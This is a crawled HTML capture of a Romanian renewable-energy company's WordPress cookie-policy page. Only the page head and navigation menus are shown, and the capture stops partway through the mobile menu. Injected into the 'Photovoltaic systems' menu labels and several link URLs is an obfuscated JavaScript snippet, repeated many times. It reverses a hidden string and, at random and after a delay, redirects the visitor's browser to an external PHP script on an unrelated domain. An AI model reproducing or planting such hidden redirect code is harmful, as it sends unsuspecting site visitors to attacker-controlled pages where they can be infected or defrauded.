

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meir.ro/politica-cookie-2/
body_size: 69164
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Meir |   Politica Cookie</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://meir.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://meir.ro/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="https://meir.ro/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://meir.ro/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Meir &raquo; Feed" href="https://meir.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meir &raquo; Comments Feed" href="https://meir.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meir.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://meir.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://meir.ro/wp-content/plugins/LayerSlider_/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://meir.ro/wp-content/plugins/revslider_/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='default_style-css'  href='https://meir.ro/wp-content/themes/bridge/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://meir.ro/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://meir.ro/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://meir.ro/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://meir.ro/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://meir.ro/wp-content/themes/bridge/css/print.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://meir.ro/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://meir.ro/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://meir.ro/wp-content/themes/bridge/css/style_dynamic.css?ver=1606922788' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://meir.ro/wp-content/themes/bridge/css/responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://meir.ro/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1606922790' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://meir.ro/wp-content/plugins/js_composer_/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://meir.ro/wp-content/themes/bridge/css/custom_css.css?ver=1606922776' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/layerslider.transitions.js?ver=5.3.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/revslider_/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/revslider_/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://meir.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://meir.ro/wp-json/wp/v2/pages/18660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meir.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meir.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://meir.ro/politica-cookie-2/" />
<link rel='shortlink' href='https://meir.ro/?p=18660' />
<link rel="alternate" type="application/json+oembed" href="https://meir.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeir.ro%2Fpolitica-cookie-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meir.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeir.ro%2Fpolitica-cookie-2%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-120713351-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://meir.ro/wp-content/plugins/js_composer_/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-18660  qode-title-hidden side_area_uncovered_from_content qode-theme-ver-11.0 qode-theme-bridge wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

						<section class="side_menu right ">
                        <a href="#" target="_self" class="close_side_menu"></a>
					</section>
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://meir.ro/">
									<img itemprop="image" class="normal" src="https://meir.ro/wp-content/themes/bridge/img/logo.png" alt="Logo"/>
									<img itemprop="image" class="light" src="https://meir.ro/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://meir.ro/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://meir.ro/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://meir.ro/wp-content/themes/bridge/img/logo.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                            <a class="side_menu_button_link normal" href="javascript:void(0)">
                                                <i class="qode_icon_font_awesome fa fa-bars " ></i>                                            </a>
										                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-meir-eng" class=""><li id="nav-menu-item-18594" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/home-eng/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18608" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/about-us/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Products</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/acm-solar-systems/" class=""><i class="menu_icon blank fa"></i><span>ACM Solar Systems</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/street-solar-lamps/" class=""><i class="menu_icon blank fa"></i><span>Street solar lamps</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Wind turbines</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/residential-aeolian-wind-turbines-fortis-wind-energy/" class=""><i class="menu_icon blank fa"></i><span>Residential Aeolian (Wind) Turbines  Fortis Wind Energy</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/vergnet-medium-size-wind-turbines/" class=""><i class="menu_icon blank fa"></i><span>Vergnet medium size wind turbines</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/fixed-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegd/" class=""><i class="menu_icon blank fa"></i><span>Fixed pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/tracker-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/ste/" class=""><i class="menu_icon blank fa"></i><span>Tracker pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Solar pumps</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/submersible-solar-pumps/" class=""><i class="menu_icon blank fa"></i><span>Submersible solar pumps</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/surface-solar-pumps/" class=""><i class="menu_icon blank fa"></i><span>Surface solar pumps</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-18600" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/services/" class=""><i class="menu_icon blank fa"></i><span>Services</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18615" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/completed-projects/" class=""><i class="menu_icon blank fa"></i><span>Completed projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18597" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/partners/" class=""><i class="menu_icon blank fa"></i><span>Partners</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18596" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/media-events/" class=""><i class="menu_icon blank fa"></i><span>Media Events</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18593" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18592" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Language switcher</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-meir-eng-1" class=""><li id="mobile-menu-item-18594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/home-eng/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18608" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/acm-solar-systems/" class=""><span>ACM Solar Systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/street-solar-lamps/" class=""><span>Street solar lamps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Wind turbines</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/residential-aeolian-wind-turbines-fortis-wind-energy/" class=""><span>Residential Aeolian (Wind) Turbines  Fortis Wind Energy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/vergnet-medium-size-wind-turbines/" class=""><span>Vergnet medium size wind turbines</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/fixed-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegd/" class=""><span>Fixed pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/tracker-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/ste/" class=""><span>Tracker pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/submersible-solar-pumps/" class=""><span>Submersible solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/surface-solar-pumps/" class=""><span>Surface solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-18600" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18615" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/completed-projects/" class=""><span>Completed projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18597" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/partners/" class=""><span>Partners</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18596" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/media-events/" class=""><span>Media Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
